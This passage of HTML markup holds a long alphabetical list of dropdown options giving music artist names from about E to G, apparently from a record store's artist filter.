MAR</option>  <option value="9777">ESTEBAN ADAME</option>  <option value="2137">ESTELLE</option>  <option value="10044">ESTHER PHILLIPS</option>  <option value="75">ESTHER WILLIAMS</option>  <option value="7668">ESTIBAN</option>  <option value="12773">ESTRAK LANCIOS</option>  <option value="11426">ESTRATO AURORA</option>  <option value="6726">ETAT SOLIDE (..</option>  <option value="12243">ETCHER</option>  <option value="7053">ETERNAL</option>  <option value="13211">ETERNAL LOVE</option>  <option value="6979">ETERNAL SUN</option>  <option value="1733">ETHAN WHITE</option>  <option value="8339">ETHEL BEATTY</option>  <option value="11415">ETHIMM</option>  <option value="8595">ETHYENE</option>  <option value="8354">ETHYENE / FOL..</option>  <option value="4423">ETHYL & FLORI</option>  <option value="2845">ETHYL & HUXLEY</option>  <option value="6627">ETIENNE JAUMET</option>  <option value="3684">ETTA JAMES</option>  <option value="1065">ETTA JAMES/TH..</option>  <option value="10144">ETUR USHEO</option>  <option value="10576">EUGENE MCDANI..</option>  <option value="12912">EUNICE COLLINS</option>  <option value="8173">EUPHORIAN ORC..</option>  <option value="875">EURYTHMICS</option>  <option value="3247">EVA BE</option>  <option value="1557">EVAN</option>  <option value="6751">EVAN MICHAEL</option>  <option value="8556">EVANS PYRAMID</option>  <option value="12428">EVE</option>  <option value="4010">EVE WHITE</option>  <option value="23">EVELYN  KING</option>  <option value="7168">EVER MOVING</option>  <option value="13065">EVERSINES</option>  <option value="8352">EVERTON &#039;PLIE..</option>  <option value="5781">EVIGT MORKER</option>  <option value="8429">EVIL SMARTY</option>  <option value="9821">EVO</option>  <option value="5903">EVOL AI</option>  <option value="7067">EVOLUTION</option>  <option value="1834">EVOLUTIVE SYS..</option>  <option value="10647">EWAN JANSEN</option>  <option value="9614">EWAN JANSEN /..</option>  <option value="9671">EX-T (EX-TERR..</option>  <option value="13368">EXCOR</option>  <option value="5321">EXIT 9</option>  <option value="769">EXODUS</option>  <option value="2296">EXOS</option>  <option value="6346">EXPANSIVES</option>  <option value="9490">EXPERIENCE</option>  <option value="11543">EXPLORER OF T..</option>  <option value="11298">EXQUISITE COR..</option>  <option value="4241">EXQUISITE TASTE</option>  <option value="5508">EXTRA MEDIUM</option>  <option value="7825">EXUMA</option>  <option value="1779">EYE BETA ROCK</option>  <option value="13199">EYE-BM</option>  <option value="2161">EYERER & NAMITO</option>  <option value="12831">EZE-OZO</option>  <option value="3962">EZEL</option>  <option value="12228">F.B.I</option>  <option value="198">F.S.T.R.</option>  <option value="4512">F3</option>  <option value="8670">FAB MAYDAY</option>  <option value="5254">FABE</option>  <option value="10083">FABIAN</option>  <option value="1072">FABIO GENITO</option>  <option value="1191">FABIO NOBILE</option>  <option value="13568">FABIO SANTANNA</option>  <option value="10512">FABRIANO FUZION</option>  <option value="2913">FABRICE LIG</option>  <option value="11383">FABRIZIO ESPO..</option>  <option value="10517">FABRIZIO FATT..</option>  <option value="10362">FABRIZIO FATT..</option>  <option value="5398">FAB_O</option>  <option value="8849">FADER</option>  <option value="9955">FAKE LOVE</option>  <option value="6637">FALCON PUNCH ..</option>  <option value="6195">FALCON PUNCH ..</option>  <option value="8004">FALLOUT</option>  <option value="3645">FALTY DL</option>  <option value="12810">FAMILY BROWN</option>  <option value="2276">FAMILY OF EVE</option>  <option value="9846">FAMILY OF GEN..</option>  <option value="1949">FAMILY TREE</option>  <option value="2114">FANATIX</option>  <option value="1176">FANATIX AND S..</option>  <option value="1250">FANTASIA</option>  <option value="499">FANTASIA BURINO</option>  <option value="4130">FANTASTIC MAN</option>  <option value="2191">FANTASTIC PLA..</option>  <option value="1457">FANTASTICS!</option>  <option value="4593">FANTASY</option>  <option value="11112">FAR OUT</option>  <option value="3753">FAR OUT MONST..</option>  <option value="1936">FARAH</option>  <option value="6292">FARBROR RESAN..</option>  <option value="6551">FARELY JACKMA..</option>  <option value="11792">FARIS PASHION</option>  <option value="7670">FARLEY FUNKIN..</option>  <option value="6522">FARLEY JACKMA..</option>  <option value="12719">FASHION QUEEN..</option>  <option value="6205">FAST EDDIE</option>  <option value="8146">FASTER ACTION</option>  <option value="6019">FAT FREDDY&#039;S ..</option>  <option value="22">FAT LARRY S B..</option>  <option value="2455">FATBACK BAND</option>  <option value="7275">FATDOG</option>  <option value="9361">FATIK</option>  <option value="4100">FATIMA</option>  <option value="7926">FATNOTRONIC</option>  <option value="13625">FATS GAINES B..</option>  <option value="2293">FAUSTO MESSINA</option>  <option value="2877">FAX</option>  <option value="13050">FAXE</option>  <option value="558">FAZE ACTION</option>  <option value="385">FAZE ACTION p..</option>  <option value="7774">FAZE ACTION/Z..</option>  <option value="754">FAZE-O</option>  <option value="10011">FAZER</option>  <option value="11506">FAZER DRUMS</option>  <option value="3291">FCL</option>  <option value="10604">FD</option>  <option value="6319">FEARS INC.</option>  <option value="11674">FEATER</option>  <option value="7428">FEDDE</option>  <option value="10444">FEDE LNG</option>  <option value="1670">FEDERICO MOLI..</option>  <option value="10617">FEEL FLY</option>  <option value="9235">FEEL INTERNAT..</option>  <option value="12606">FEIERTAG</option>  <option value="4405">FEINDREHSTAR</option>  <option value="2466">FEISTY</option>  <option value="7898">FELA ANIKULAP..</option>  <option value="10688">FELA ANIKULAP..</option>  <option value="2879">FELA KUTI</option>  <option value="7502">FELA KUTI & A..</option>  <option value="9476">FELIPE GORDON</option>  <option value="13214">FELIPE GORDON..</option>  <option value="10414">FELIPE GORDON..</option>  <option value="4355">FELIPE VENEGAS</option>  <option value="6278">FELIX (ARTHUR..</option>  <option value="8040">FELIX DA HOUS..</option>  <option value="7886">FELIX DICKENS..</option>  <option value="7654">FELIX DICKINSON</option>  <option value="6100">FELIX DICKINS..</option>  <option value="13753">FELIX DICKINS..</option>  <option value="648">FELIX LABAND</option>  <option value="7944">FELIX LABAND ..</option>  <option value="7216">FELLA CUTIE /..</option>  <option value="8576">FELLS POINT</option>  <option value="262">FEMI KUTI</option>  <option value="5440">FENIN</option>  <option value="12150">FENYAN / KOSM..</option>  <option value="2360">FEOS vs. MSO</option>  <option value="9223">FERDI</option>  <option value="3459">FERDI BLANKENA</option>  <option value="11055">FERN KINNEY</option>  <option value="3078">FERNANDO</option>  <option value="13415">FERNANDO FALCAO</option>  <option value="3729">FERNANDO PULI..</option>  <option value="1473">FERNANDO SOAR..</option>  <option value="4412">FERRER & HOMMEN</option>  <option value="395">FERRER＆KARIZ..</option>  <option value="520">FERRER＆SYDEN..</option>  <option value="2988">FERRY ULTRA</option>  <option value="6368">FERTILE GROUND</option>  <option value="5238">FETSUM</option>  <option value="3889">FEYGIN</option>  <option value="7159">FF YELLOWHAND</option>  <option value="10515">FFT</option>  <option value="13401">FILA BRAZILLIA</option>  <option value="11985">FILIPPO DIANA</option>  <option value="3627">FILIPSSON & U..</option>  <option value="197">FILSONIK</option>  <option value="2387">FIMO</option>  <option value="65">FINAL EDITION</option>  <option value="9853">FINAL TOUCH</option>  <option value="3681">FINDLAY BROWN</option>  <option value="12483">FINE YOUNG CA..</option>  <option value="5776">FINGERMAN</option>  <option value="7400">FINGERPAINT</option>  <option value="2362">FINGERS INC</option>  <option value="8316">FINGERS INC /..</option>  <option value="6896">FINI DOLO</option>  <option value="5059">FINN GOLD</option>  <option value="7606">FINNEBASSEN</option>  <option value="8325">FINNITUS EDITS</option>  <option value="7440">FIO / BD / MM</option>  <option value="11007">FIORIOUS</option>  <option value="12915">FIR-YA</option>  <option value="12847">FIRE FLIGHT</option>  <option value="11923">FIRE ISLAND F..</option>  <option value="1048">FIREFLY</option>  <option value="9894">FIREPLAYS</option>  <option value="9436">FIRMIN</option>  <option value="803">FIRST CHOICE</option>  <option value="7612">FIRST CHOICE ..</option>  <option value="9960">FIRST CHOICE ..</option>  <option value="1047">FIRST CHOICE/..</option>  <option value="9956">FIRST FLOOR</option>  <option value="6437">FIRST PLANET</option>  <option value="9609">FIRST TOUCH</option>  <option value="387">FISH GO DEEP</option>  <option value="11087">FISHER</option>  <option value="7697">FIT SIEGEL</option>  <option value="11885">FITZ GORE</option>  <option value="2053">FITZCARRALDO ..</option>  <option value="9273">FITZZGERALD</option>  <option value="4982">FIVE POINTS</option>  <option value="66">FIVE SPECIAL</option>  <option value="13580">FIVE Ⅱ FOUR</option>  <option value="13795">FLAIR</option>  <option value="13453">FLAME N KING ..</option>  <option value="11113">FLAMINGO PIER</option>  <option value="5079">FLASH & THE PAN</option>  <option value="1534">FLASH CALLAHAN</option>  <option value="13287">FLASHBAXX</option>  <option value="6954">FLASHMOB</option>  <option value="13688">FLAT FACE</option>  <option value="10684">FLAYER</option>  <option value="10955">FLEET DREAMS</option>  <option value="2168">FLEETWOOD MAC</option>  <option value="13754">FLEX LIFE</option>  <option value="12986">FLEXY SUMMER</option>  <option value="5450">FLIGHT FACILI..</option>  <option value="9596">FLIGHT MODE</option>  <option value="4493">FLIGHTS OF FA..</option>  <option value="8260">FLIPSIDE</option>  <option value="6303">FLIRTATIONS</option>  <option value="11712">FLO SULLIVAN</option>  <option value="4102">FLOATING POINTS</option>  <option value="12015">FLOATING POIN..</option>  <option value="3831">FLOATING POIN..</option>  <option value="573">FLOETRY</option>  <option value="8998">FLOORPLAN (RO..</option>  <option value="2336">FLORA CRUZ</option>  <option value="3654">FLORENCE & TH..</option>  <option value="7050">FLORENCE MILL..</option>  <option value="2767">FLORENT</option>  <option value="7242">FLORENT F</option>  <option value="7329">FLORENT F AND..</option>  <option value="4747">FLORI</option>  <option value="2495">FLORIAN KRUSE</option>  <option value="5953">FLORIAN KUPFER</option>  <option value="8812">FLORIAN MULLER</option>  <option value="7767">FLORIST</option>  <option value="10980">FLOWCHART</option>  <option value="554">FLOWER S.E. P..</option>  <option value="10875">FLOWER TRAVEL..</option>  <option value="3936">FLOWERS AND S..</option>  <option value="12509">FLOYD LLOYD S..</option>  <option value="657">FLUXION</option>  <option value="10575">FLYING LOTUS</option>  <option value="7284">FLYING MACHINES</option>  <option value="7387">FLYING MEN</option>  <option value="9569">FM ATTACK</option>  <option value="8665">FOCUS</option>  <option value="7311">FOLAMOUR</option>  <option value="8584">FOLAMOUR / PA..</option>  <option value="8809">FOLAMOUR/LO L..</option>  <option value="9206">FOLD</option>  <option value="3307">FONDA RAE</option>  <option value="11954">FONTAINES D.C.</option>  <option value="11188">FOODMAN</option>  <option value="1173">FOOG</option>  <option value="4948">FOOLISH, FRIE..</option>  <option value="11351">FOOLS</option>  <option value="5418">FOOTPRINTZ</option>  <option value="1818">FORCE OF NATURE</option>  <option value="13475">FOREST</option>  <option value="12162">FORMAT</option>  <option value="1657">FORMATION SOUL</option>  <option value="7297">FORMULA 1</option>  <option value="10022">FORRINER</option>  <option value="6705">FORRRCE</option>  <option value="7193">FORT ROMEAU</option>  <option value="7763">FORT ROMEAU/N..</option>  <option value="11035">FORTY SEVEN T..</option>  <option value="2269">FORTY6 & TWO</option>  <option value="598">FOSTER</option>  <option value="1033">FOSTER SYLVERS</option>  <option value="7140">FOUK</option>  <option value="9412">FOUNTAIN OF C..</option>  <option value="944">FOUR BELLOW Z..</option>  <option value="3776">FOUR HANDS</option>  <option value="6467">FOUR TET</option>  <option value="4907">FOUR TET / AU..</option>  <option value="6616">FOUR TET / BO..</option>  <option value="4957">FOUR WALLS</option>  <option value="5832">FOUR WALLS & ..</option>  <option value="10208">FOXY</option>  <option value="3062">FPI PROJECT</option>  <option value="4374">FRAN&#039;Z & MAND..</option>  <option value="4321">FRAN-KEY</option>  <option value="3539">FRANC SPANGLER</option>  <option value="7235">FRANCE GALL /..</option>  <option value="3834">FRANCE JOLI</option>  <option value="12210">FRANCESCO CHI..</option>  <option value="727">FRANCESCO TRI..</option>  <option value="1009">FRANCINE MCGEE</option>  <option value="296">FRANCIS ENGLE..</option>  <option value="10447">FRANCIS HARRIS</option>  <option value="6396">FRANCIS INFER..</option>  <option value="5387">FRANCIS INFER..</option>  <option value="4839">FRANCIS JILLA</option>  <option value="9128">FRANCISCO & C..</option>  <option value="10096">FRANCISCO AGU..</option>  <option value="2625">FRANCISCO ALL..</option>  <option value="2748">FRANCISCO MOR..</option>  <option value="253">FRANCK ROGER</option>  <option value="252">FRANCK ROGER ..</option>  <option value="4195">FRANCK ROGER ..</option>  <option value="5107">FRANCK ROGER ..</option>  <option value="355">FRANCK ROGER ..</option>  <option value="1929">FRANCO CANGELLI</option>  <option value="4562">FRANCO CINELLI</option>  <option value="4298">FRANCO DE MUL..</option>  <option value="190">FRANCOIS DUBOIS</option>  <option value="1789">FRANCOIS DUBO..</option>  <option value="1583">FRANCOIS K</option>  <option value="2620">FRANCOIS X</option>  <option value="9877">FRANK & AAKMAEL</option>  <option value="13072">FRANK & TONY</option>  <option value="8333">FRANK AGRARIO</option>  <option value="2537">FRANK BOOKER</option>  <option value="8080">FRANK BOOKER ..</option>  <option value="5294">FRANK BOOKER ..</option>  <option value="10418">FRANK CHICKENS</option>  <option value="12904">FRANK CUNIMON..</option>  <option value="12842">FRANK DENATO</option>  <option value="8838">FRANK EDDIE</option>  <option value="11603">FRANK FOSTER</option>  <option value="13489">FRANK HARRIS ..</option>  <option value="12461">FRANK HATCHETT</option>  <option value="10315">FRANK MOTLEY ..</option>  <option value="8997">FRANK MURILLO</option>  <option value="12432">FRANK REYNOLD..</option>  <option value="9602">FRANK SPIRIT</option>  <option value="12955">FRANK STRAZZERI</option>  <option value="6108">FRANKEY & SAN..</option>  <option value="9698">FRANKIE CASTL..</option>  <option value="2947">FRANKIE FELIC..</option>  <option value="2851">FRANKIE FRANC..</option>  <option value="4815">FRANKIE GOES ..</option>  <option value="171">FRANKIE KNUCK..</option>  <option value="13238">FRANKIE KNUCK..</option>  <option value="5399">FRANKIE KNUCK..</option>  <option value="5652">FRANKIE KNUCK..</option>  <option value="5653">FRANKIE KNUCK..</option>  <option value="4203">FRANKIE KNUCK..</option>  <option value="2859">FRANKIE VALEN..</option>  <option value="13147">FRANKIE VALLI</option>  <option value="11335">FRANKOSUN AND..</option>  <option value="5404">FRANZ & BRIAN..</option>  <option value="8852">FRANZ VU LETZ..</option>  <option value="8590">FRAZELLE</option>  <option value="3860">FREAKS & 012</option>  <option value="3275">FREAKS vs ROB..</option>  <option value="8882">FRED</option>  <option value="13679">FRED AGAIN.. ..</option>  <option value="1974">FRED EVERYTHING</option>  <option value="1681">FRED FALKE</option>  <option value="5814">FRED P / PJOT..</option>  <option value="13816">FRED P / SPEC..</option>  <option value="1679">FRED P.</option>  <option value="7788">FRED P/IRON C..</option>  <option value="11863">FRED RAMIREZ</option>  <option value="3886">FRED WESLEY</option>  <option value="12890">FRED WESLEY &..</option>  <option value="806">FRED WESLEY＆..</option>  <option value="10321">FREDA & JACKSON</option>  <option value="11633">FREDA PAYNE</option>  <option value="10234">FREDDIE CRUGE..</option>  <option value="4024">FREDDIE HUBBARD</option>  <option value="10018">FREDDIE SCOTT</option>  <option value="2703">FREDERIC MERC..</option>  <option value="5581">FREDERICK</option>  <option value="4043">FREDERICKS BR..</option>  <option value="4881">FREDERICO Y A..</option>  <option value="11549">FREDFADES & J..</option>  <option value="4953">FREE ASSOCIAT..</option>  <option value="2737">FREE BLOOD</option>  <option value="3698">FREE DISCO</option>  <option value="10981">FREE ENERGY</option>  <option value="10278">FREE LEVEL</option>  <option value="2548">FREE RADIKALZ</option>  <option value="10648">FREE YOUTH</option>  <option value="7366">FREECOOL</option>  <option value="4202">FREEDOM</option>  <option value="412">FREEDOM SOUNDZ</option>  <option value="12607">FREEEZ</option>  <option value="4978">FREEFORM FIVE</option>  <option value="11262">FREEFORM FIVE..</option>  <option value="4773">FREEKWENCY</option>  <option value="7037">FREEMAN</option>  <option value="3092">FREESTYLE MAN</option>  <option value="452">FREESTYLE ORC..</option>  <option value="9059">FREEWAY</option>  <option value="5180">FREITAG</option>  <option value="3392">FRENCH EDITIONS</option>  <option value="6539">FRENCH TOUCH</option>  <option value="3196">FRENCHIE</option>  <option value="3582">FRENTE CUMBIERO</option>  <option value="2826">FRESH</option>  <option value="4303">FRESH & LOW</option>  <option value="4546">FRESH BAND</option>  <option value="4650">FRICO</option>  <option value="8781">FRICTION BAND</option>  <option value="9842">FRIDAY, SATUR..</option>  <option value="4529">FRIENDLY FIRES</option>  <option value="714">FRIENDLY PEOPLE</option>  <option value="3322">FRIES & BRIDGES</option>  <option value="8457">FRIIMEN MUSIK..</option>  <option value="8003">FRISCO</option>  <option value="10615">FRISK</option>  <option value="4966">FRITS WENTINK</option>  <option value="4210">FRITZ KALKBRE..</option>  <option value="2513">FRITZ ZANDER</option>  <option value="2108">FROHLOCKER</option>  <option value="1211">FROM KARAOKE ..</option>  <option value="13715">FROM P60 & JA..</option>  <option value="3127">FROMAGE</option>  <option value="13338">FRONT 242</option>  <option value="13051">FRONT LINE AS..</option>  <option value="879">FRONT LINE OR..</option>  <option value="4380">FROOTFUL</option>  <option value="8304">FRUIT</option>  <option value="10509">FSQ</option>  <option value="6371">FTL</option>  <option value="11761">FTZZGRLD</option>  <option value="6540">FUCKTHEGOVERN..</option>  <option value="233">FUDGE</option>  <option value="3320">FUDGE FINGAS</option>  <option value="10460">FULL CIRCLE</option>  <option value="5753">FULL INTENTION</option>  <option value="3751">FUMINORI KAGAJO</option>  <option value="12716">FUN FUN</option>  <option value="3443">FUNCTION vs. ..</option>  <option value="11215">FUNGAI MALIANGA</option>  <option value="4152">FUNK D&#039; VOID</option>  <option value="8200">FUNK FACTORY</option>  <option value="2828">FUNK LA PLANET</option>  <option value="2687">FUNK MASTERS</option>  <option value="796">FUNKADELIC</option>  <option value="7150">FUNKADELIC & ..</option>  <option value="7175">FUNKADELIC FE..</option>  <option value="2460">FUNKAGENDA</option>  <option value="2844">FUNKANALA</option>  <option value="9588">FUNKEN WAVETR..</option>  <option value="13695">FUNKI PORCINI</option>  <option value="7439">FUNKINEVEN & ..</option>  <option value="2480">FUNKWERKSTATT</option>  <option value="12161">FUNKY DESTINA..</option>  <option value="9453">FUNKY ESPRESSO</option>  <option value="12798">FUNKY FAMILY</option>  <option value="6035">FUNKY NASSAU</option>  <option value="8471">FUNKY NASSAU ..</option>  <option value="11049">FUNKY PEOPLE</option>  <option value="7423">FUNKYJAWS</option>  <option value="6182">FUR</option>  <option value="4981">FUR COAT</option>  <option value="9278">FURIOUS FRANK</option>  <option value="1801">FURRY PHREAKS</option>  <option value="4761">FURSATTL</option>  <option value="12833">FUSION / CARL..</option>  <option value="1094">FUTURE BEAT A..</option>  <option value="2076">FUTURE BEAT I..</option>  <option value="693">FUTURE DETAILS</option>  <option value="13521">FUTURE FLIGHT</option>  <option value="12873">FUTVRST</option>  <option value="12051">FUZED UP</option>  <option value="13798">FUZZ FACE</option>  <option value="11655">FUZZY DUCK</option>  <option value="7128">FYI CHRIS</option>  <option value="9624">G & D</option>  <option value="5620">G STRINGS</option>  <option value="1799">G-MAN</option>  <option value="4751">G-TRANSITION</option>  <option value="10049">G. B. BECKERS</option>  <option value="7403">G. MARCELL</option>  <option value="8971">G. MARKUS</option>  <option value="12777">G. RACE</option>  <option value="12154">G.B. & THE TR..</option>  <option value="6088">G.C. CAMERON</option>  <option value="10003">G.E.O CORP</option>  <option value="2326">G.FAMILY</option>  <option value="5869">G.I.O.N.</option>  <option value="4222">G.MITCHELL & ..</option>  <option value="12931">G.O.D.</option>  <option value="1000">G.Q.</option>  <option value="8726">G.RINA</option>  <option value="8706">G.RINAと井の..</option>  <option value="9644">G.U. (GLENN U..</option>  <option value="8784">G2S</option>  <option value="12219">GABOR SZABO</option>  <option value="11657">GABRIEL REI</option>  <option value="2546">GABRIEL RENE</option>  <option value="4537">GABRIELE CARA..</option>  <option value="219">GABRIELLE ROT..</option>  <option value="12586">GABRIELS</option>  <option value="10722">GABRIOLA</option>  <option value="8423">GABY HERNANDEZ</option>  <option value="8986">GACHA BAKRADZ..</option>  <option value="5874">GAFFY & VAROS..</option>  <option value="11562">GAG</option>  <option value="10280">GAIJIN BLUES</option>  <option value="12469">GAIL LOU</option>  <option value="13660">GAL COSTA</option>  <option value="3840">GALA DROP</option>  <option value="4990">GALARUDE</option>  <option value="8321">GALATEA</option>  <option value="12646">GALATHEA</option>  <option value="6196">GALAXIANS</option>  <option value="13145">GALAXY</option>  <option value="1683">GALAXY 2 GALAXY</option>  <option value="5465">GALAXY GROUP</option>  <option value="11685">GALCHER LUSTW..</option>  <option value="13456">GALERA</option>  <option value="10113">GALLEGOS</option>  <option value="9438">GALLIFE feat...</option>  <option value="10026">GALLIFRE</option>  <option value="13163">GALVANICA</option>  <option value="12135">GALXTC</option>  <option value="11020">GAME</option>  <option value="13371">GAME PLAN</option>  <option value="10914">GAMMA INTEL</option>  <option value="5307">GANG (G.A.N.G.)</option>  <option value="11191">GANG STARR</option>  <option value="828">GAP BAND</option>  <option value="11378">GARAGE SHELTER</option>  <option value="8680">GARDEN CITY M..</option>  <option value="10707">GARDEN OF EDEN</option>  <option value="5911">GARDENS OF GOD</option>  <option value="10480">GARFIELD FLEM..</option>  <option value="5948">GARI ROMALIS ..</option>  <option value="5132">GARNICA</option>  <option value="6234">GARNIER</option>  <option value="9035">GARRETT</option>  <option value="7455">GARRETT DAVID</option>  <option value="7789">GARRETT DAVID..</option>  <option value="8454">GARTH BE</option>  <option value="10469">GARUM</option>  <option value="9535">GARY</option>  <option value="9239">GARY BARTZ</option>  <option value="3192">GARY BECK</option>  <option value="11464">GARY CORBEN</option>  <option value="925">GARY DAVIS</option>  <option value="7880">GARY GRITNESS</option>  <option value="3634">GARY LOW</option>  <option value="1953">GARY MARTIN</option>  <option value="13809">GARY RICHARD</option>  <option value="860">GARY S GANG</option>  <option value="8206">GARY SUPERFLY</option>  <option value="4930">GASTEK & L.D.F.</option>  <option value="8613">GASTON</option>  <option value="310">GATE-AH (KERR..</option>  <option value="11630">GATEWAY SHUFFLE</option>  <option value="8771">GATHERING</option>  <option value="2850">GATTO FRITTO</option>  <option value="6625">GAUSSIAN CURVE</option>  <option value="1576">GAVIN BOYCE</option>  <option value="5443">GAY MARVINE</option>  <option value="810">GAYLE ADAMS</option>  <option value="1654">GAZ/METROPOLIS</option>  <option value="8135">GAZATECH</option>  <option value="3829">GAZNEVADA</option>  <option value="3527">GB</option>  <option value="1992">GBEDU RESURRE..</option>  <option value="4101">GECKO TURNER</option>  <option value="1232">GEDDES</option>  <option value="4758">GEDDES & MATT..</option>  <option value="4330">GEDDES & MIC ..</option>  <option value="11865">GEE DEE</option>  <option value="5963">GEEEMAN</option>  <option value="8374">GEENA</option>  <option value="1482">GEL ABRIL</option>  <option value="5213">GELALD LEVERT</option>  <option value="11805">GELSON OLIVEI..</option>  <option value="7534">GEMIL/LCS</option>  <option value="3306">GEMINI</option>  <option value="13496">GEMINI & UNIT T</option>  <option value="9844">GEMINI JAZZ (..</option>  <option value="10173">GENE CHANDLER</option>  <option value="4259">GENE HARRIS</option>  <option value="428">GENE HUNT</option>  <option value="1240">GENE KING fea..</option>  <option value="10863">GENE TELLEM</option>  <option value="3310">GENERAL JOHNSON</option>  <option value="5894">GENERAL LUDD</option>  <option value="4543">GENERAL ZOD &..</option>  <option value="12849">GENETIC FUNK ..</option>  <option value="2966">GENETIX</option>  <option value="5904">GENF PAKULA</option>  <option value="3402">GENIUS OF TIME</option>  <option value="8266">GENO JORDAN</option>  <option value="10138">GENTLE</option>  <option value="9450">GENTRY ICE / ..</option>  <option value="4475">GEOFFREY ORYEMA</option>  <option value="5739">GEOFFREY WILL..</option>  <option value="287">GEORG LEVIN</option>  <option value="2027">GEORG MEUFELD</option>  <option value="10616">GEORGE & GLEN..</option>  <option value="6587">GEORGE & GLEN..</option>  <option value="21">GEORGE BENSON</option>  <option value="13615">GEORGE DAVIS</option>  <option value="988">GEORGE DUKE</option>  <option value="8288">GEORGE DUKE /..</option>  <option value="5913">GEORGE FITZGE..</option>  <option value="7110">GEORGE KAMM</option>  <option value="898">GEORGE KRANZ</option>  <option value="836">GEORGE MCCRAE</option>  <option value="11958">GEORGE OTSUKA..</option>  <option value="2524">GEORGE P.</option>  <option value="9798">GEORGE SEMPER</option>  <option value="7586">GEORGE SMALLW..</option>  <option value="6426">GEORGE THEODO..</option>  <option value="1241">GEORGIA CEE</option>  <option value="11892">GEORGIE SWEET</option>  <option value="8524">GEPY & GEPY</option>  <option value="5100">GERALD LEVERT</option>  <option value="1760">GERALD MITCHELL</option>  <option value="819">GERALDINE HUNT</option>  <option value="8126">GERALDO PINO</option>  <option value="12663">GERARD P.J. B..</option>  <option value="2946">GERARDO FRISINA</option>  <option value="6361">GERARDO FRISI..</option>  <option value="10827">GERARDO FRISI..</option>  <option value="2898">GERD</option>  <option value="9155">GERD JANSON /..</option>  <option value="11597">GERD JANSON A..</option>  <option value="6910">GERIDEAU</option>  <option value="11545">GERMANNU</option>  <option value="10205">GERRY FRANKE</option>  <option value="4928">GERRY READ</option>  <option value="5883">GET DOWN EDITS</option>  <option value="9533">GET PISSED / ..</option>  <option value="851">GEYSTER</option>  <option value="2037">GHECKO</option>  <option value="5150">GHERKIN JERKS</option>  <option value="13030">GHETTO BROTHERS</option>  <option value="10574">GHISLY BROWN</option>  <option value="13197">GHJUVAN PETRU..</option>  <option value="13778">GHOST ASSEMBLY</option>  <option value="6385">GHOST CULTURE</option>  <option value="2014">GHOST NOTE</option>  <option value="6032">GHOST TOWN</option>  <option value="4459">GHOSTLEIGH</option>  <option value="11186">GHOSTS OF VEN..</option>  <option value="8067">GI&#039;S TATA</option>  <option value="2155">GIANLUCA PIGHI</option>  <option value="11719">GIANMARCO LIG..</option>  <option value="8356">GIANMARIA COC..</option>  <option value="12301">GIANNI BREZZO</option>  <option value="12820">GIANNI E DONA..</option>  <option value="10898">GIANNI SAFRED</option>  <option value="10073">GIBS</option>  <option value="20">GIBSON BROTHERS</option>  <option value="4892">GIFT OF DREAMS</option>  <option value="12570">GIGI GALAXY</option>  <option value="5860">GIGI MASIN</option>  <option value="8830">GIGI MASIN/VA..</option>  <option value="8068">GIGI TESTA</option>  <option value="9249">GIGI TESTA ME..</option>  <option value="768">GIL SCOTT HER..</option>  <option value="822">GIL SCOTT-HERON</option>  <option value="3160">GIL SCOTT-HER..</option>  <option value="10323">GILA</option>  <option value="8025">GILB&#039;R</option>  <option value="3607">GILLES PETERS..</option>  <option value="7844">GILLES PETERS..</option>  <option value="13597">GILLES RENNESON</option>  <option value="13029">GILLIES</option>  <option value="11257">GIM PRODUCTIONS</option>  <option value="11558">GIMBR&#200;RE</option>  <option value="7644">GINA & THE FL..</option>  <option value="5072">GINNY</option>  <option value="19">GINO SOCCIO</option>  <option value="9662">GIORGIA MORANDI</option>  <option value="12673">GIORGIO LOPEZ</option>  <option value="4358">GIORGIO LUCERI</option>  <option value="7646">GIORGIO LUCER..</option>  <option value="2055">GIORGIO MORODER</option>  <option value="4125">GIORGIO MOROD..</option>  <option value="5979">GIORGIO MOROD..</option>  <option value="492">GIORGOS GATZI..</option>  <option value="3952">GIORGOS GATZI..</option>  <option value="5482">GIOVANNI DAMICO</option>  <option value="4863">GIOVANNI ZANF..</option>  <option value="5280">GIT FEAT BROO..</option>  <option value="8118">GIULIANO SORG..</option>  <option value="3653">GIULIO DJ</option>  <option value="9325">GIUSEPPE LEON..</option>  <option value="9656">GIZELLE SMITH</option>  <option value="11369">GLADSTONE AND..</option>  <option value="704">GLADYS KNIGHT</option>  <option value="2708">GLADYS KNIGHT..</option>  <option value="6871">GLANCE, PHONK..</option>  <option value="5889">GLASS CANDY</option>  <option value="6020">GLASS CANDY</option>  <option value="7289">GLASS COFFEE</option>  <option value="11524">GLEDD</option>  <option value="13076">GLEDD / THE F..</option>  <option value="9543">GLEN ADAMS</option>  <option value="13786">GLEN ADAMS AF..</option>  <option value="545">GLEN LEWIS fe..</option>  <option value="10597">GLEN RICKS</option>  <option value="7054">GLEN SCOTT</option>  <option value="11028">GLEN VELEZ</option>  <option value="5242">GLENN ASTRO</option>  <option value="6833">GLENN ASTRO &..</option>  <option value="9552">GLENN DAVIS</option>  <option value="4077">GLENN JONES</option>  <option value="572">GLENN LEWIS</option>  <option value="2145">GLENN MORRISON</option>  <option value="309">GLENN UNDERGR..</option>  <option value="3475">GLENN UNDERGR..</option>  <option value="2028">GLENN UNDERGR..</option>  <option value="4526">GLENN UNDERGR..</option>  <option value="2251">GLIMMERS</option>  <option value="6123">GLIMPSE & MAR..</option>  <option value="3051">GLIMPSE & MAR..</option>  <option value="6370">GLISSANDO BROS.</option>  <option value="3074">GLITTERBUG</option>  <option value="11465">GLOBAL COMMUN..</option>  <option value="10199">GLOBAL ELECTR..</option>  <option value="3883">GLOBAL MIND</option>  <option value="6420">GLORIA ANN TA..</option>  <option value="6904">GLORIA ESTEFAN</option>  <option value="961">GLORIA GAYNOR</option>  <option value="6255">GLORIA GAYNOR..</option>  <option value="9464">GLORIA JAY</option>  <option value="13113">GLORIA SCOTT</option>  <option value="9952">GLORIA TAYLOR</option>  <option value="10908">GLOVED HANDS</option>  <option value="11530">GLOW</option>  <option value="13047">GMM WITH ROBO..</option>  <option value="7874">GNORK</option>  <option value="9275">GNORK / LUV JAM</option>  <option value="8688">GO DAM</option>  <option value="138">GOAPELE</option>  <option value="12181">GOAT SERIES</option>  <option value="8364">GODDY OKU</option>  <option value="10207">GODFATHER DON</option>  <option value="11533">GOGO PENGUIN</option>  <option value="6700">GOITIA DEITZ</option>  <option value="5938">GOLD</option>  <option value="13232">GOLD IN THE S..</option>  <option value="12739">GOLDEN AXE</option>  <option value="12622">GOLDEN BUG</option>  <option value="10282">GOLDEN BUG & ..</option>  <option value="10797">GOLDEN DAWN A..</option>  <option value="939">GOLDEN FLAMIN..</option>  <option value="7247">GOLDEN IVY</option>  <option value="13783">GOLDEN MEAN</option>  <option value="8472">GOLDEN RETRIE..</option>  